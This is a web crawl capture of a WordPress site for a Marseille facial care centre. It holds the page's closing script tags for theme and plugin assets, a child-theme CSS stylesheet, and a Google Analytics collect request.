<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="niceScroll-js"></script>
<script type="text/javascript" id="google_map_api-js-before">
/* <![CDATA[ */
window.qodeEmptyCallback = function () {};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxBEQdhdAMqBcFn25nfrs3dYGAnBb97Gw&amp;callback=qodeEmptyCallback&amp;ver=6.8.3" id="google_map_api-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.8.3" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/centremassiliendelaface.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/centremassiliendelaface.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://centremassiliendelaface.com/wp-content/themes/bridge-child/style.css?ver=6.8.3
body_size: 529
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");
.header_bottom_widget {

}

.drop_down {
   white-space:nowrap !important;
}

li.narrow .second .inner ul {

    width: calc(100% + 10px) !important;

}

.drop_down .narrow .second .inner ul li {

    width: calc(100% + 10px);

}

@media screen and (min-width: 1001px) and (max-width: 1400px) {
/*     .q_logo a {
        display: none;
    }
	
	.header_bottom_widget {
		display: none;

} */
	
	nav.main_menu > ul > li > a {

		font-size: 9px;

	}
	
	.drop_down {
	   white-space: normal;
	}

	li.narrow .second .inner ul {

		width: auto !important;

	}
}

@media screen and (min-width: 1001px) and (max-width: 1208px) {
	.q_logo a {
        height: 50px!important;
    }
	
	.qbutton.large{
	border: 0px solid #00a0f0!important;
	width:15px!important;
	text-align:center!important;
	font-size:9px!important;
     height: 15px!important; 
	line-height:15px!important;
    padding-left: 5px!important;
    padding-right: 27px!important;


}
	
}

@media screen and (min-width: 1001px) and (max-width: 1208px) {
	.q_logo a {
        height: 50px!important;
    }
	
	.qbutton.large{
display:none;


}
	
}

.footer_top {
	margin-top: 100px !important;
}

.qbutton.large{
	border: 1px solid #00a0f0;
	width:30px;
	text-align:center;
	font-size:10px;
     height: 30px; 
	line-height:30px;
    padding-left: 10px;
    padding-right: 54px;

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=102105033&t=pageview&_s=1&dl=https%3A%2F%2Fcentremassiliendelaface.com%2Fles-professionnels-de-sante-marseille%2F&ul=en-us%40posix&dt=Les%20Professionnels%20de%20Sant%C3%A9%20-%20Centre%20Massilien%20de%20la%20Face%20%C3%A0%20Marseille&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1706833981&gjid=800015000&cid=401398777.1768363233&tid=UA-3219909-14&_gid=1967436745.1768363233&_r=1&_slc=1&z=839412451
body_size: -455
content:
2,cG-DGSJH58JHY